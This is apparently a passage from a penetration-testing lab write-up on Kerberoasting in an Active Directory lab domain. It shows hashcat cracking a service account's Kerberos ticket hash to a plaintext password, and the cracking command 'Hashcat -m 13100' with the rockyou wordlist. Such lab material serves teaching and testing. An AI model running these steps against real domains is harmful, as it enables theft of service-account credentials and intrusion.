 Watchdog: Temperature abort trigger set to 90c
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14347430
* Bytes.....: 139951895
* Keyspace..: 14347430
$krb5tgs$23$*SVC_SQLService$MARVEL.LOCAL$HYDRA-DC/SVC_SQLService.MARVEL.local~60111*$7cba83b1f1eaba727a54cc730d9cb58d$882768a5ba63cc
262c946e0feecd4e840186cbd6ed0d155e1dae7e3cc0335ef4864668382f89e55d197018f63e8e1ef679e32071d3ba807d7cc755e2df531f900419c777619e56025c
fd331b55a21e815692e715a4828a191aeae2b27e38c314b25b545c546a089bb35cce58614c76d5f8b827dc51cfd62221477336d232210213c0212c7cac4f3d3ebfc3
d898512ccaf4bf3fd448fda8af2208691e9dc7490d8b93e5c373ebe1d4c2255ccc888250962aa66c5ecf434d8ef7994790b886da7092442fada9e10330ae3539d386
9abdf7969554a23299b491cdb1df11eee586828837df60aae216532312369690860a5cea588baafa6cf7fa7ec8aa64a563d5ee33822abdc6768794d0ed75c3fd49bd
35801ee351b9af4305f678d3c85be00fae87bedd215830f21f8b21538545777dfba685fff563284ac937934c8291d0ae1f514b4e7ef62620e732b370b03639d934ce
f5ec3b57ba278360a34d308a44c793419f470b10ef94f2fc79536db386fabb72a09aeb886962c3542623e035fd1be7096ab9db574ad3703269d1fa386697480701ab
d8ec1c20ddf5fe553057ccbcaee75ba742ffa86b896d52100c300c0cc0841e41332592e18030575b782b8d42ae8318bf0198a69b0a3e7af3377c03d01c85122d1d8a
09e21f393a7ca02141fa13ae7377ae08f836769a9773b05443f03947b1880d495cff10220f7c319656f21776cb489ad754e674ca31d118475ad3760727e7c473f5ed
ce97a93a6f2d2166d2d148b9a106bc1700231c825d015398f64e138ec664627290be85c9073274ebfb76ac2e3a5c86cae26d09419f81dd7d02b64caf0b64561af6f6
4ae188ac92e7fefdad5505fe288cf62f9f15760ba1f9907e6ebb34f5834f17007c89846af6a43f6647b95ffdc1ef5f2ae9e42b8cad7c8548c49fd3ab952e7cc90ca4
79703e0d007292ec36c1e76502d652b6581dc5608aa393eca6a51dd2b863bb404da6ebcf812f296319ad586a57f00412719a245486fd437f622d1b6c242b7c6df8a9
2f60c318bcd9640975400f4d9aa1986302aa4b688426f0ed105a788f4a7283d4056125d77f105220e553c64624cd442f96e81039509dae807377c717d3048eb7e3ba
7c864ca5194bb9831dca9057717cacaaa8012008c8e22b6c67669863b797a896e8d540a919a82fecd82d7549736f58281a66b0b968319e2581a7c579641721d52ea9
6104df74c09ba0e8a0e323579b4f57187ef49081331b674c5be4f396c842a54f493b7751709eef851fd93b63c3a49f3f3059ba49b2c253817a6766646d1041254d6c
a7720ae45632a7d37f:MYpassword123#
Kerberoasting
Step 2: Crack that hash
Hashcat –m 13100 kerberoast.txt rockyou.txt